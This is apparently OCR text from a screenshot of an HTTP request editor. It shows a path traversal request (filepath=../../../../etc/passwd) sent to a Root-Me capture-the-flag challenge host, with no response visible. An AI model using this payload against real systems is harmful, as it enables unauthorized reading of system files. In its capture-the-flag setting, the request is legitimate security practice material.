 1 × +
Send Cancel < > 
Request Re
Pretty Raw Hex \n P
1 GET /?filepath=../../../../etc/passwd HTTP/1.1 1
2 Host: node2.challenges.ctf20k.root-me.org:44945 2
3 Accept-Language: en-US,en;q=0.9 3
4 Upgrade-Insecure-Requests: 1 4
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like 5
Gecko) Chrome/128.0.6613.120 Safari/537.36 6
6 Accept: 7
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/ 8
*;q=0.8,application/signed-exchange;v=b3;q=0.7 9
7 Referer: http://node2.challenges.ctf20k.root-me.org:44945/ 10
8 Accept-Encoding: gzip, deflate, br 11
9 Connection: keep-alive 12
10 13
11 14
15
16
17
18
19
20